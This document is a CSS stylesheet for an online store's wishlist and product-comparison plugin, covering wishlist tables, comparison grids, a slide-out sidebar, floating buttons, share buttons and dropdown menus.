[data-arn-action] .arn_icon-show-compare{fill:var(--arn-show-compare-icon-color)}
[data-arn-action] .arn_icon-remove-compare{fill:var(--arn-remove-compare-icon-color)}
[data-arn-action].arn_added .arn_icon-add-wishlist{fill:var(--arn-add-wishlist-icon-active-color)}
[data-arn-action].arn_added .arn_icon-add-compare{fill:var(--arn-add-compare-icon-active-color)}
[data-arn-action].arn_added_list .arn_icon-show-wishlist{fill:var(--arn-show-wishlist-icon-active-color)}
[data-arn-action].arn_added_list .arn_icon-show-compare{fill:var(--arn-show-compare-icon-active-color)}
[data-arn-action].icon-4 .arn_icon-add-wishlist{fill:none;stroke:var(--arn-add-wishlist-icon-color)}
[data-arn-action].icon-4 .arn_icon-show-wishlist{fill:none;stroke:var(--arn-show-wishlist-icon-color)}
[data-arn-action].icon-4.arn_added .arn_icon-add-wishlist{fill:none;stroke:var(--arn-add-wishlist-icon-active-color)}
[data-arn-action].icon-4.arn_added_list .arn_icon-show-wishlist{fill:none;stroke:var(--arn-show-wishlist-icon-active-color)}
[data-arn-action].icon-4.arn_added_list .arn_icon-show-compare{fill:none;stroke:var(--arn-show-compare-icon-active-color)}
[data-arn-action].icon-9 .arn_icon-add-compare{fill:none;stroke:var(--arn-add-compare-icon-color)}
[data-arn-action].icon-9 .arn_icon-show-compare{fill:none;stroke:var(--arn-show-compare-icon-color)}
[data-arn-action].icon-9.arn_added .arn_icon-add-compare{fill:none;stroke:var(--arn-add-compare-icon-active-color)}
[data-arn-action].icon-9.arn_added_list .arn_icon-show-compare {stroke: var(--arn-show-compare-icon-active-color)}
[data-arn-action] .arn_icon-preloader{display:none;-webkit-animation:arn_rotating 2s linear infinite;-moz-animation:arn_rotating 2s linear infinite;-ms-animation:arn_rotating 2s linear infinite;-o-animation:arn_rotating 2s linear infinite;animation:arn_rotating 2s linear infinite}
[data-arn-action].disabled{opacity:.5}
[data-arn-action].arn_pending{pointer-events:none}
[data-arn-action].arn_pending .arn_icon,[data-arn-action].arn_pending .number{display:none}
[data-arn-action].arn_pending .arn_icon.arn_icon-preloader{display:block}
.arn_icon-preloader{fill:var(--arn-preloader-icon-color)}
.arn-wishlist-page{overflow-x:auto}
.arn-wishlist-page.arn_wl_pending .no-wishlist-msg{display:none}
.arn-wishlist-page .page-title{margin:30px 0;text-align:center}
.arn-wishlist-page .arn-custom-list{max-width:1140px;margin:0 auto}
.arn-wishlist-page .arn-custom-list + .arn_icon-preloader,.arn-wishlist-page .arn-custom-list-share + .arn_icon-preloader{display:none;position:absolute;left:50%;top:50%;margin-left:-32px;margin-top:-16px;-webkit-animation:arn_rotating 2s linear infinite;-moz-animation:arn_rotating 2s linear infinite;-ms-animation:arn_rotating 2s linear infinite;-o-animation:arn_rotating 2s linear infinite;animation:arn_rotating 2s linear infinite}
.arn-wishlist-page .arn-custom-list.arn_pending,.arn-wishlist-page .arn-custom-list-share.arn_pending{display:block;position:relative;height:150px;overflow:hidden;visibility:hidden}
.page-arn-wishlist{margin:0 auto;max-width:1140px;position:relative;background-color:white;padding:20px}
.arn-wishlist-page .arn-custom-list.arn_pending + .arn_icon-preloader,.arn-wishlist-page .arn-custom-list-share.arn_pending + .arn_icon-preloader{display:block;-webkit-animation:arn_rotating 2s linear infinite;-moz-animation:arn_rotating 2s linear infinite;-ms-animation:arn_rotating 2s linear infinite;-o-animation:arn_rotating 2s linear infinite;animation:arn_rotating 2s linear infinite;margin-top:30px}
.arn-wishlist-page table th,.arn-wishlist-page table td{text-align:center;white-space:normal;padding:15px 20px;border-color:var(--arn-wishlist-page-bg)}
.arn-wishlist-page table th.product-image,.arn-wishlist-page table td.product-image{min-width:100px}
.arn-wishlist-page table th.product-title,.arn-wishlist-page table td.product-title{color:var(--arn-table-text-color-1)}
.arn-wishlist-page table th.product-price,.arn-wishlist-page table td.product-price{color:var(--arn-table-text-color-1)}
.arn-wishlist-page table th.product-available .instock,.arn-wishlist-page table td.product-available .instock{color:var(--arn-instock-color)}
.arn-wishlist-page table th.product-available .outstock,.arn-wishlist-page table td.product-available .outstock{color:var(--arn-outestock-color)}
.arn-wishlist-page table th.product-remove-btn,.arn-wishlist-page table td.product-remove-btn{padding-left:0;padding-right:0}
.arn-wishlist-page table td.product-detail .btn-actions{display:flex;justify-content:space-around;align-items:center}
.arn-wishlist-page table td.product-detail .btn-actions.btn-wl-icon a{border-bottom:none}
.arn-wishlist-page table td.product-detail .btn-actions .show-move{margin-left:20px}
.arn-wishlist-page table th.product-detail .view-btn,.arn-wishlist-page table td.product-detail .view-btn{display:inline-block;padding:10px 15px;line-height:1;border:1px solid var(--arn-table-btn-border-color);background:var(--arn-table-btn-color);font-size:15px;color:var(--arn-table-text-color-1)}
.arn-wishlist-page table th.product-detail .view-btn:hover,.arn-wishlist-page table td.product-detail .view-btn:hover{color:var(--arn-wishlist-page-text);background:var(--arn-table-btn-active-color)}
.arn-wishlist-page table th{background:var(--arn-wishlist-page-bg);font-weight:bold;color:var(--arn-wishlist-page-text)}
.arn-wishlist-page table .wishlist-item{position:relative}
.arn-wishlist-page table .wishlist-item:last-child td{border-bottom:none}
.arn-wishlist-page .wishlist-paginator{text-align:center;font-size:0;margin-top:15px}
.arn-wishlist-page .wishlist-paginator .wishlist-paging--item{display:inline-block;width:30px;height:30px;line-height:30px;background:#cecece;margin:0 3px;font-size:1rem}
.arn-wishlist-page .wishlist-paginator .wishlist-paging--item > a,.arn-wishlist-page .wishlist-paginator .wishlist-paging--item > span{color:#fff;user-select:none;display:block;width:100%;height:100%}
.arn-wishlist-page .wishlist-paginator .wishlist-paging--item > a:hover,.arn-wishlist-page .wishlist-paginator .wishlist-paging--item > span:hover,.arn-wishlist-page .wishlist-paginator .wishlist-paging--item > a:active,.arn-wishlist-page .wishlist-paginator .wishlist-paging--item > span:active{text-decoration:none}
.arn-wishlist-page .wishlist-paginator .wishlist-paging--item.active{background:#000}
@media (max-width: 767px) {
.arn-wishlist-page table,.arn-wishlist-page thead,.arn-wishlist-page tbody,.arn-wishlist-page th,.arn-wishlist-page td,.arn-wishlist-page tr{display:block;border:none}
.arn-wishlist-page table tr{padding:10px 0;border-bottom:1px solid var(--arn-wishlist-page-bg)}
.arn-wishlist-page table tr:last-child{border:none}
.arn-wishlist-page table thead tr{display:none}
.arn-wishlist-page table td{position:relative;text-align:center}
.arn-wishlist-page table td:before{position:absolute;top:50%;left:0;width:25%;padding-right:10px;white-space:normal;font-weight:bold;font-size:15px;color:var(--arn-wishlist-page-bg);transform:translate(0,-50%)}
.arn-wishlist-page table td.product-title:before{content:var(--arn-table-product-heading)}
.arn-wishlist-page table td.product-image:before{content:var(--arn-table-image-heading)}
.arn-wishlist-page table td.product-remove-btn:before{content:var(--arn-table-delete-heading)}
.arn-wishlist-page table td.product-price:before{content:var(--arn-table-price-heading)}
.arn-wishlist-page table td.product-available:before{content:var(--arn-table-available-heading)}
}
.page-arn-compare .page-title{margin:30px 0;text-align:center}
.page-arn-compare .no-compare-msg{display:none}
.page-arn-compare .compare-table{padding:0 20px}
.page-arn-compare .compare-table .product-comparison-template-wrapper{padding-top:0}
.modal-arn-cp .modal-arn-cp-md{display:flex;justify-content:center;max-width:80%}
.product-comparison-template-wrapper{max-width:100%}
.product-comparison-template-wrapper a{text-decoration:none}
.page-arn-compare .compare-table + .arn_icon-preloader{display:none;position:absolute;left:50%;top:50%;margin-left:-32px;margin-top:-16px;-webkit-animation:arn_rotating 2s linear infinite;-moz-animation:arn_rotating 2s linear infinite;-ms-animation:arn_rotating 2s linear infinite;-o-animation:arn_rotating 2s linear infinite;animation:arn_rotating 2s linear infinite}
.page-arn-compare .compare-table.arn_pending{display:block;position:relative;min-height:300px;overflow:hidden;background-color:#f2f2f2}
.page-arn-compare .compare-table.arn_pending + .arn_icon-preloader{display:block}
.arn_cp_pending .page-arn-compare{position:relative;min-height:150px}
.arn_cp_pending .page-arn-compare .arn_icon-preloader{display:block}
table.product_comparison_template{border:none;border-collapse:collapse;border-spacing:0;background:#fff;margin-bottom:0;table-layout:fixed;height:100%}
table.product_comparison_template tr{display:table-row}
table.product_comparison_template tr td{padding:10px 15px;border:1px solid var(--arn-compare-page-bg);position:static;flex:1 0 0}
table.product_comparison_template tr td.heading-col{flex:0 0 15%;width:200px;text-align:center}
@media (max-width: 1023px) {
table.product_comparison_template.cols_4 tr td:not(.heading-col){position:relative;flex:0 0 42.5%}
}
@media (max-width: 767px) {
.modal-arn-cp .modal-arn-cp-md{display:block;max-width:100%}
table.product_comparison_template{display:block;overflow-x:auto;overflow-y:hidden}
}
table.product_comparison_template tr td.comparison_options,table.product_comparison_template tr td.wishlist_options{word-break:break-all}
table.product_comparison_template tr td.comparison_options .line,table.product_comparison_template tr td.wishlist_options .line{display:block;padding:0 0 5px}
table.product_comparison_template tr td.comparison_options .line > label,table.product_comparison_template tr td.wishlist_options .line > label{margin:0;display:inline-block;padding:0 15px 0 0;position:relative;color:var(--arn-compare-page-text)}
table.product_comparison_template tr td.comparison_options .line > label:after,table.product_comparison_template tr td.wishlist_options .line > label:after{content:":"}
table.product_comparison_template tr .spr-header-title{display:none}
table.product_comparison_template tr .spr-summary-starrating,table.product_comparison_template tr .spr-summary-caption{display:block}
table.product_comparison_template tr .spr-summary-actions{display:inline-block;margin-top:5px}
table.product_comparison_template tr .view-btn{display:inline-block;padding:10px 15px;line-height:1;border:1px solid var(--arn-table-btn-border-color);background:var(--arn-table-btn-color);font-size:15px;color:var(--arn-table-text-color-1)}
table.product_comparison_template tr .view-btn:hover{color:var(--arn-compare-page-text);background:var(--arn-table-btn-active-color)}
table.product_comparison_template .heading-col{text-align:left;background:var(--arn-compare-page-bg);color:var(--arn-compare-page-text);font-size:15px;text-transform:uppercase;font-weight:bold}
table.product_comparison_template .product-col{text-align:center;position:relative;height:100%}
table.product_comparison_template .product-col .comparison_product{display:flex;flex-direction:column;height:100%}
table.product_comparison_template .product-col .spr-icon{top:-3px}
table.product_comparison_template .product-col .remove{position:absolute;left:10px;top:10px;font-size:18px}
table.product_comparison_template .product-col .wishlist{position:absolute;right:10px;top:10px;font-size:18px;height:30px;width:30px;border:1px solid #ddd;border-radius:60px;background-color:#fff;box-shadow:0 0 8px 2px #ccc;line-height:30px;z-index:2}
table.product_comparison_template .product-col .product-price{padding:0}
table.product_comparison_template .product-col .product-price .price{align-items:center}
table.product_comparison_template .product-col .product-image-block{margin:0 auto;width:135px}
table.product_comparison_template .product-col .product-image-block img{max-width:135px;width:100%}
table.product_comparison_template .product-col .product-name{margin:15px auto 10px;text-transform:none;letter-spacing:0;font-size:15px}
table.product_comparison_template .product-col .product-name .product-title{font-size:100%}
table.product_comparison_template .product-col .product-price .price-compare{margin:0 15px 0 0}
table.product_comparison_template .product-col .comparison_product_infos{margin-top:auto}
table.product_comparison_template .product-col .comparison_product_infos,table.product_comparison_template .product-col .wishlist_product_infos{padding:0 0 10px}
table.product_comparison_template .product-col .comparison_product_infos .btn,table.product_comparison_template .product-col .wishlist_product_infos .btn{margin:10px auto 0;padding:6px 20px;min-width:155px}
table.product_comparison_template .product-col .comparison_availability_statut{margin:0}
table.product_comparison_template .product-col.comparison_collection{word-break:break-word}
table.product_comparison_template .product-col.comparison_collection > a:last-child .separator{display:none}
.arn-compare-md{z-index:9999}
@-webkit-keyframes spin {
0%{-webkit-transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg)}
}
@keyframes spin {
0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
@keyframes fadeInDown {
0%{opacity:0;transform:translateY(30px)}
100%{opacity:1;transform:translateY(0)}
}
body.wishlist-opened{overflow:hidden}
.wl_sidebar .sidenav{position:fixed;top:0;right:0;height:100%;padding:0;opacity:0;box-shadow:0 0 20px rgba(0,0,0,0.3);z-index:99992;visibility:hidden;transform:translateX(400px);transition:all .45s ease-in-out;background:var(--bg-sidenav)}
.wl_sidebar a{text-decoration:none}
.wl_sidebar .product-title{font-size:100%}
.wl_sidebar h6{margin-top:0}
.wl_sidebar.active .sidenav{opacity:1;visibility:visible;transform:translateX(0)}
.wl_sidebar.active .bg_slidebar{position:fixed;top:0;right:0;width:100vw;height:100vh;z-index:99990;background:rgba(0,0,0,0.6);transition:all .45s ease-in-out 0}
.wl_sidebar .bg{display:none}
.wishlist-content{position:relative}
.wl_sidebar .loader{border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #000;width:30px;height:30px;position:absolute;left:50%;top:35%;transform:translate(-50%,0);-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}
.wl_sidebar .wl-cart-head{padding:10px 0 10px 15px;display:flex;align-items:center;justify-content:space-between}
.wl_sidebar .closebtn{position:static;width:40px;height:40px;display:flex;align-items:center;justify-content:center}
.wl_sidebar .closebtn svg{fill:var(--link-color);width:13px;height:13px}
.wl_sidebar .wl-cart-head h3 a{position:relative;display:flex;justify-content:center;color:inherit;text-transform:uppercase;font-size:var(--font-size-title)}
.wl_sidebar .wl-cart-head .number_wl{display:block;line-height:15px;text-align:center;font-size:11px;font-weight:700;margin-left:5px}
.wl_sidebar .wl-cart-body{overflow:hidden;overflow-y:auto;max-height:calc(100vh - 100px)}
.wl_sidebar .wl-cart-body .text{display:flex;justify-content:center}
.wl_sidebar .wl-cart-body::-webkit-scrollbar{width:2px;background:#eee}
.wl_sidebar .wl-cart-body::-webkit-scrollbar-thumb{background:#000000}
.wl_sidebar .wl-cart-body-inner{padding:0 10px}
.wl_sidebar .wl-cart-body-inner .cart-item-block:not(:last-child){margin-bottom:25px;padding-bottom:20px;border-bottom:1px solid #eee}
.wl_sidebar .wl-cart-body-inner .cart-item-block{animation:fadeInDown .4s both}
.wl_sidebar .wl-cart-body-inner .cart-item-block .wishlist-content{display:flex;flex-wrap:nowrap;margin:0}
.wl_sidebar .wl-cart-body-inner .cart-item-block .wishlist-image{flex:0 0 80px;max-width:80px;padding:0}
.wl_sidebar .wl-cart-body-inner .cart-item-block .wishlist-info{flex:1;max-width:none;padding:0}
.wl_sidebar .featured_product__item-info{margin:0!important;padding-left:10px}
.wl_sidebar .image__style{padding-bottom:100%;position:relative;display:block}
.wl_sidebar .image__style img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}
.wl_sidebar .featured_product__item-info h6{margin-bottom:15px;display:block;line-height:1.3;font-size:var(--font-size-title)}
.wl_sidebar .featured_product__item-info .qty-select,.qty-wrapper .qty-select{height:30px;max-width:105px;padding:0 10px;margin-bottom:15px;display:flex;align-items:center;justify-content:space-between;border:1px solid #eee;border-radius:var(--button-border-radius)}
.wl_sidebar .featured_product__item-info .qty-minus-wl,.wl_sidebar .featured_product__item-info .qty-plus-wl,.qty-wrapper .qty-minus-wl,.qty-wrapper .qty-plus-wl{height:100%;width:15px;display:flex;align-items:center;justify-content:center;flex-direction:column;position:static}
.wl_sidebar .featured_product__item-info input,.qty-wrapper input{height:100%;text-align:center;overflow:hidden;max-width:calc(100% - 30px);padding:0 7px;display:block;border:none;margin:0;background:transparent;padding:0!important;margin:0;max-width:100%}
.wl_sidebar .featured_product__item-info select{height:30px;line-height:1.3;margin-bottom:15px;text-align:center;min-width:105px;max-width:calc(100% - 10px);border-radius:var(--button-border-radius);padding:0 10px}
.wl_sidebar .featured_product__item-info select:focus{box-shadow:none;outline:none}
.wl_sidebar .featured_product__item-info .instock{margin:0 0 10px}
.wl_sidebar .featured_product__item-info .general-button{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;margin:0 -5px;width:calc(100% - 5px)}
.wl_sidebar .featured_product__item-info button,.wl_sidebar .featured_product__item-info .wl-remove-item{line-height:1.3;padding:10px 15px;margin:5px;flex:1;text-align:center;border-radius:var(--button-border-radius)}
.wl_sidebar .featured_product__item-info button{white-space:nowrap;text-transform:capitalize;padding:12px 16px;background:var(--button-add-bg);color:var(--button-add-cl);border:1px solid var(--button-add-br)}
.wl_sidebar .featured_product__item-info button:hover{background:var(--button-add-hover-bg);color:var(--button-add-hover-cl);border:1px solid var(--button-add-hover-br)}
.wl_sidebar .featured_product__item-info .wl-remove-item{background:var(--button-remove-bg);color:var(--button-remove-cl);border:1px solid var(--button-remove-br)}
.wl_sidebar .featured_product__item-info .wl-remove-item:hover{background:var(--button-remove-hover-bg);color:var(--button-remove-hover-cl);border:1px solid var(--button-remove-hover-br)}
.wl_sidebar .featured_product__item-info input:focus{background:transparent;border:none;box-shadow:none;outline:none}
.wl_sidebar .wishlist-content + .arn_icon-preloader{display:none;position:absolute;left:50%;top:50%;margin-left:-32px;margin-top:-16px;-webkit-animation:arn_rotating 2s linear infinite;-moz-animation:arn_rotating 2s linear infinite;-ms-animation:arn_rotating 2s linear infinite;-o-animation:arn_rotating 2s linear infinite;animation:arn_rotating 2s linear infinite}
.wl_sidebar .wishlist-content.arn_pending{display:none;position:relative;height:150px;overflow:hidden}
.wl_sidebar .wishlist-content.arn_pending + .arn_icon-preloader{display:block}
.btn-clear-unavailable{margin-bottom:10px;margin-left:10px}
@media (max-width: 767px) {
.wl_sidebar.active .sidenav{width:90%!important}
}
.wl_sidebar .wl-cart-body-inner .cart-item-block:first-child{animation-delay:.1s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(2){animation-delay:.2s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(3){animation-delay:.3s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(4){animation-delay:.4s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(5){animation-delay:.5s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(6){animation-delay:.6s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(7){animation-delay:.7s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(8){animation-delay:.8s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(9){animation-delay:.9s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(10){animation-delay:1s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(11){animation-delay:1.1s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(12){animation-delay:1.2s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(13){animation-delay:1.3s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(14){animation-delay:1.4s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(15){animation-delay:1.5s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(16){animation-delay:1.6s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(17){animation-delay:1.7s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(18){animation-delay:1.8s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(19){animation-delay:1.9s}
.wl_sidebar .wl-cart-body-inner .cart-item-block:nth-child(20){animation-delay:2s}
.floating_wl{min-height:var(--arn-show-wishlist-fl-min-height);min-width:var(--arn-show-wishlist-fl-min-width);width:var(--arn-show-wishlist-fl-width);height:var(--arn-show-wishlist-fl-height);bottom:var(--arn-show-wishlist-fl-bottom);top:var(--arn-show-wishlist-fl-top);left:var(--arn-show-wishlist-fl-left);right:var(--arn-show-wishlist-fl-right);box-shadow:var(--arn-show-wishlist-fl-boxShadow);background-color:var(--arn-show-wishlist-fl-backgroundColor);border-radius:var(--arn-show-wishlist-fl-borderRadius);position:fixed;display:flex;justify-content:center;align-items:center;z-index:10000}
.floating_wl a{text-decoration:none}
.floating_wl_content > a{display:flex;color:var(--arn-show-wishlist-fl-color)}
.floating_wl_content .number{position:absolute;bottom:-8px;left:20px}
.floating_wl_content .floating-text{margin-left:1.6rem}
.num-pro-wl{border:1px solid black;display:inline-block;margin-left:-15px;padding:0 10px;position:relative;display:flex;justify-content:center;align-items:center}
.num-pro-wl:before{display:inline-block;border-right:0;border-top:0;background-color:#fefefe;border-color:-moz-use-text-color -moz-use-text-color #d3d3d3 #d3d3d3;border-style:none none solid solid;border-width:0 0 1px 1px;content:"";position:absolute;transform:rotate(45deg);zoom:1;left:-5px;top:calc(50% - 4px);height:8px;width:8px}
.add-wl{height:45px;display:flex;align-items:center;cursor:pointer;margin-bottom:10px;z-index:1;margin-top:1rem}
.add-wl__bg{padding:10px;background-color:var(--arn-add-wishlist-bg-product);border-radius:var(--arn-add-wishlist-borderRadius-product);justify-content:center}
.add-wl .add-to-wishlist{display:flex!important;align-items:center}
.add-wl .arn_icon-add-wishlist{fill:var(--arn-add-wishlist-icon-color-product)}
.add-wl .arn_added .arn_icon-add-wishlist{fill:var(--arn-add-wishlist-icon-active-color-product)}
.add-wl .arn-wl-added{background-color:var(--arn-add-wishlist-bg-actived-product)}
.add-wl .arn_added + .add-wl-text{color:var(--arn-add-wishlist-color-actived-product)}
.add-wl .add-wl-text{margin-left:10px;color:var(--arn-add-wishlist-color-product);text-transform:uppercase;border-bottom:1px solid;font-weight:600;margin-left:15px}
.floating_cp{min-height:var(--arn-show-compare-fl-min-height);min-width:var(--arn-show-compare-fl-min-width);width:var(--arn-show-compare-fl-width);height:var(--arn-show-compare-fl-height);bottom:var(--arn-show-compare-fl-bottom);top:var(--arn-show-compare-fl-top);left:var(--arn-show-compare-fl-left);right:var(--arn-show-compare-fl-right);box-shadow:var(--arn-show-compare-fl-boxShadow);background-color:var(--arn-show-compare-fl-backgroundColor);border-radius:var(--arn-show-compare-fl-borderRadius);position:fixed;display:flex;justify-content:center;align-items:center;z-index:10000}
.floating_cp a{text-decoration:none}
.floating_cp .floating_cp_content{padding:8px;position:relative}
.floating_cp_content > a{display:flex;color:var(--arn-show-compare-fl-color)}
.floating_cp_content .number{position:absolute;bottom:-8px;left:20px}
.floating_cp_content .floating-text{margin-left:1.6rem}
.add-cp{height:45px;display:flex;align-items:center;cursor:pointer;margin-bottom:10px;z-index:1}
.add-cp__bg{width:100%;padding:8px;background-color:var(--arn-add-compare-bg-product);border-radius:var(--arn-add-compare-borderRadius-product);justify-content:center}
.add-cp .add-to-compare{display:flex!important;align-items:center}
.add-cp .arn_icon-add-compare{fill:var(--arn-add-compare-icon-color-product)}
.add-cp .arn_added .arn_icon-add-compare{fill:var(--arn-add-compare-icon-active-color-product)}
.add-cp .arn-cp-added{background-color:var(--arn-add-compare-bg-actived-product)}
.add-cp .add-cp-text{margin-left:10px;color:var(--arn-add-compare-color-product);text-transform:uppercase;border-bottom:1px solid;font-weight:600;margin-left:15px}
.add-cp .arn_added + .add-cp-text{color:var(--arn-add-compare-color-actived-product)}
h3#arn-share-head{font-size:1.1em;text-align:center;margin:5px 0 7px;padding:0;text-transform:uppercase;border:none}
#arn-share-list{list-style:none;margin:15px 0;padding:0;text-align:center}
ul#arn-share-list li{display:inline-block;margin:0;padding:0 5px;min-width:4rem}
@media screen and (max-width: 767px) {
ul#arn-share-list li:last-child{margin-top:20px}
}
.resp-sharing-button__link{font-size:12px;text-decoration:none;color:#333;margin:0;min-height:0;line-height:1}
.resp-sharing-button__icon svg{width:15px;height:15px}
.resp-sharing-button span{padding-left:.4em;display:none}
.resp-sharing-button{width:40px;height:40px;background-color:transparent;display:flex;justify-content:center;align-items:center;border-radius:50%;border:2px solid #ebeef0}
.resp-sharing-button--facebook:hover{background-color:#4c69a2}
.resp-sharing-button--facebook:hover svg{fill:white}
.resp-sharing-button--pinterest:hover{background-color:#cb2027}
.resp-sharing-button--pinterest:hover svg{fill:white}
.resp-sharing-button--twitter:hover{background-color:#43a4e2}
.resp-sharing-button--twitter:hover svg{fill:white}
.resp-sharing-button--email:hover{background-color:#f0a82b}
.resp-sharing-button--email:hover svg{fill:white}
.resp-sharing-button--link:hover{background-color:#b8cec1}
.resp-sharing-button--link:hover svg{fill:white}
.resp-sharing-button--add-list:hover{border-color:var(--button-add-hover-bg)}
.resp-sharing-button--add-list:hover svg{fill:var(--button-add-hover-bg)}
#arn-share-link-text,#arn-share-link-text-modal{margin-bottom:40px;color:#333;padding:3px 10px;display:none;text-align:center;font-size:1em;font-style:italic}
#arn-share-link-text.arn-visible,#arn-share-link-text-modal.arn-visible{display:flex;flex-direction:column;justify-content:center;align-items:center}
#arn-share-link-text .arn-text,#arn-share-link-text-modal .arn-text{display:inline-block;padding:0;margin:0;width:200px;word-wrap:break-word;white-space:-moz-pre-wrap;white-space:pre-wrap}
#arn-share-link-text .arn-clipboard,#arn-share-link-text-modal .arn-clipboard{margin-left:10px;background:#999;border:none;color:#fff;padding:4px 7px;border-radius:0;min-height:auto;height:auto}
.wl-cart-body #arn-share-link-text .arn-text,#arn-share-link-text-modal .arn-text{margin-bottom:10px}
.arn-button-add-list .resp-sharing-button{width:170px;height:42px;border-radius:30px}
.arn-button-add-list .resp-sharing-button span{padding-left:1em;display:block;text-transform:uppercase;font-weight:600}
.arn-fave-list-header{display:flex;-webkit-box-align:center;align-items:center;min-height:42px;position:relative;margin-bottom:30px}
.arn-fave-list-header .arn-fave-list-header-title{display:flex;align-items:center;padding-top:8px;line-height:22px}
.arn-fave-list-header-title{line-height:22px}
.arn-fave-result{display:flex}
.arn-fave-result-board{cursor:pointer;padding:0;margin:0 0 0 20px}
.arn-fave-list-title,.arn-fave-result-board{font-size:12px;font-weight:bold;text-transform:uppercase;width:100%;text-align:center;margin:0 25px;border:none;color:#000;position:relative}
.arn-fave-result-board-count{color:#888888;font-size:12px;font-weight:bold}
.arn-fave-list .arn-fave-list-title{display:none;border:none;max-width:100%;padding:0 10px;width:100%;margin:0 25px;min-height:42px;height:auto;line-height:1;box-sizing:border-box;box-shadow:none;font-size:12px;border:black solid 1px;background-color:transparent}
.arn-fave-list-title,.arn-fave-result-board{font-size:12px;font-weight:bold;text-transform:uppercase;width:100%;text-align:center;margin:0 25px;border:none;color:#000;position:relative}
.arn-dropdown.arn-dropdown-fave-options{margin-left:auto;padding-top:10px}
.arn-fave-list .arn-dropdown{position:static}
.arn-fave-list .arn-dropdown-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;left:auto;top:0;height:auto;box-sizing:border-box}
a[data-toggle="arn-dropdown"]{text-decoration:none}
#arn-fave-page-side-bar .arn-fave-list{text-align:right;position:relative}
.arn-fave-list .arn-dropdown.arn-dropdown-fave-options > ul.arn-dropdown-menu{position:absolute;padding:10px;top:100%;width:auto;margin-top:0;right:0;box-shadow:rgba(0,0,0,0.176) 0 6px 12px}
.arn-dropdown.arn-dropdown-fave-options > ul.arn-dropdown-menu{left:inherit;right:0;background:#fff;min-width:130px;margin-top:10px;color:#000;padding:10px 0;font-size:14px;border:none}
.arn-dropdown-menu{position:absolute;top:120%;right:0;z-index:3000000;display:none;float:left;min-width:160px;margin:2px 0 0;font-size:14px;list-style:none;background-color:#ffffff;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.15);-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;padding:0;text-align:left;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.arn-dropdown-menu > .arn-fave-action{cursor:pointer;padding:10px}
.arn-dropdown-menu > .arn-fave-action:hover{background-color:#e5e5e5}
.arn-fave-list .arn-dropdown.arn-dropdown-fave-options > ul.arn-dropdown-menu{position:absolute;top:100%;width:auto;margin-top:0;right:0;box-shadow:rgba(0,0,0,0.176) 0 6px 12px}
.arn-open > .arn-dropdown-menu{display:block}
#arn-fave-page-side-bar .arn-fave-list-delete-modal{text-align:center;height:auto;position:static;padding-bottom:30px}
#arn-fave-page-lists .arn-fave-list-delete-modal{position:absolute;top:60px;bottom:0;left:0;right:0;z-index:9999;max-width:100%;background-color:#fff;display:block;padding:0 20px}
.arn-fave-list-delete-modal .delete-text{font-size:16px;color:#000}
.arn-btn-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
#arn-fave-page-side-bar .arn-fave-list-container{text-align:center;overflow:hidden;padding-left:35px}
.arn-fave-empty-list .arn-fave-list-container{min-height:3em;padding-bottom:40px;padding-top:20px;min-height:100px;box-sizing:border-box}
.arn-fave-empty-list
> .arn-fave-list-header
> .arn-dropdown
> .arn-dropdown-menu
> .arn-modal-share{display:none}
.arn-fave-list{border-bottom:2px solid #f2f2f2}
.arn-fave-list .arn-fave-list-container{min-height:3em;padding-bottom:40px;min-height:100px;box-sizing:border-box}
.arn-fave-header-button{transition:all .4s ease}
i.arn-fave-header-button.hide-container{transform:rotateZ(-180deg)}
.arn-fave-list-delete-modal{position:absolute;top:60px;bottom:0;left:0;right:0;max-width:100%;background-color:#fff;display:block;padding:0 20px;text-align:center;height:auto;position:static;padding-bottom:30px}
.arn-fave-list-delete-modal .delete-text{font-size:16px;color:#000}
.arn-btn-wrap .arn-btn.arn-cancel{background:transparent;border:2px solid #505050;color:#505050}
.arn-btn-wrap .arn-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:30px;padding:0 20px;background-color:#d84242;border-radius:20px;color:#fff;text-transform:uppercase;font-size:70%;font-weight:bold;margin-right:18px;margin-top:10px;cursor:pointer;box-sizing:border-box}
ul.arn-fave-item__edit-list{position:absolute;width:185px;max-width:185px;margin-bottom:30px;list-style:none;box-shadow:rgba(0,0,0,0.176) 2px 1px 2px;z-index:99999999999;opacity:1;background:white;padding:8px;right:0}
.arn-fave-item__edit-list li{cursor:pointer;padding:3px 10px;margin:5px}
.arn-selected-fave-item{background-color:rgba(0,0,0,0.1);position:relative}
.arn-selected-fave-item:before{content:"";position:absolute;background:url(https://static.socialshopwave.com/images/apps/wishlist/arn-checked.png) no-repeat right;right:10px;width:20px;height:20px}
